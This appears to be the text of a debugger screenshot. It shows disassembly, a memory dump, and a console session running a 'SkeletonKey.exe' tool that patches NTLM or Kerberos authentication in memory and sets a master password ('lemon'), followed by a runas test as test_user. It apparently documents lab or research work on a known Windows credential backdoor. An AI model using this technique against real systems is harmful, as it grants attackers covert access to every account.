 CPU Log Notes Breakpoints Memory Map Call Stack SEH Script Symbols Source References Threads Handles Trace
RIP
000001C801F60000 4C:894C24 20 mov qword ptr ss:[rsp+20],r9
000001C801F60005 4C:894424 18 mov qword ptr ss:[rsp+18],r8
000001C801F6000A 895424 10 mov dword ptr ss:[rsp+10],edx
000001C801F6000E 48:894C24 08 mov qword ptr ss:[rsp+8],rcx
000001C801F60013 48:83EC 68 sub rsp,68
000001C801F60017 C74424 44 00000000 mov dword ptr ss:[rsp+44],0
000001C801F6001F 48:C74424 48 00000000 mov qword ptr ss:[rsp+48],0
000001C801F60028 C74424 40 00000000 mov dword ptr ss:[rsp+40],0
000001C801F60030 C74424 50 8A308724 mov dword ptr ss:[rsp+50],2487308A
000001C801F60038 C74424 54 C017EE6C mov dword ptr ss:[rsp+54],6CEE17C0
000001C801F60040 C74424 58 E8CFF42A mov dword ptr ss:[rsp+58],2AF4CFE8
000001C801F60048 C74424 5C 8EB79C32 mov dword ptr ss:[rsp+5C],329CB78E
000001C801F60050 48:8B8424 A0000000 mov rax,qword ptr ss:[rsp+A0]
qword ptr ss:[rsp+20]=[0000000DB251B628]=0
r9=0000000DB251B6A0
000001C801F60000
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 [x=] Locals Struct
Address Hex ASCII
00007FF940CDB778 00 58 CD 40 F9 7F 00 00 80 4F C8 40 F9 7F 00 00 .XÍ@ù....OÈ@ù...
00007FF940CDB788 90 83 C5 40 F9 7F 00 00 50 20 C5 40 F9 7F 00 00 ..Å@ù...P Å@ù...
00007FF940CDB798 90 27 C5 40 F9 7F 00 00 F0 94 C5 40 F9 7F 00 00 .'Å@ù...ð.Å@ù...
00007FF940CDB7A8 00 00 F6 01 C8 01 00 00 80 83 C5 40 F9 7F 00 00 ..ö.È.....Å@ù...
00007FF940CDB7B8 D0 19 C5 40 F9 7F 00 00 80 22 C5 40 F9 7F 00 00 Ð.Å@ù...."Å@ù...
00007FF940CDB7C8 E0 21 C5 40 F9 7F 00 00 F0 86 C5 40 F9 7F 00 00 à!Å@ù...ð.Å@ù...
00007FF940CDB7D8 50 87 C5 40 F9 7F 00 00 50 27 C5 40 F9 7F 00 00 P.Å@ù...P'Å@ù...
00007FF940CDB7E8 C0 23 C5 40 F9 7F 00 00 20 26 C5 40 F9 7F 00 00 À#Å@ù... &Å@ù...
00007FF940CDB7F8 F0 27 C5 40 F9 7F 00 00 C0 87 C5 40 F9 7F 00 00 ð'Å@ù...À.Å@ù...
00007FF940CDB808 30 1E C5 40 F9 7F 00 00 00 00 00 00 00 00 00 00 0.Å@ù...........
00007FF940CDB818 60 DD C6 42 F9 7F 00 00 E0 E6 C6 42 F9 7F 00 00 `ÝÆBù...àæÆBù...
00007FF940CDB828 70 CF CB 42 F9 7F 00 00 F0 FA C9 42 F9 7F 00 00 pÏËBù...ðúÉBù...
Administrator: cmd.exe - Shortcut - runas /user:test_user cmd.exe
C:\ad>SkeletonKey.exe
Usage: SkeletonKey.exe {mode}
Modes:
--KerbAuth patch Kerberos authentication
--NtlmAuth patch NTLM authentication
C:\ad>SkeletonKey.exe --NtlmAuth
[+] SUCCESS ; Debug privilege OK.
[+] SUCCESS ; Pattern found : 0x00007FF940CDB7A8
[+] SUCCESS ; Handler up and ready
[+] SUCCESS ; Pattern area is now -RW-
[+] SUCCESS ; Connectors patched. Master password set to 'lemon'
[+] SUCCESS ; Pattern area protection restored to -R-
C:\ad>runas /user:test_user cmd.exe
Enter the password for test_user:
Attempting to start cmd.exe as user "\test_user" ...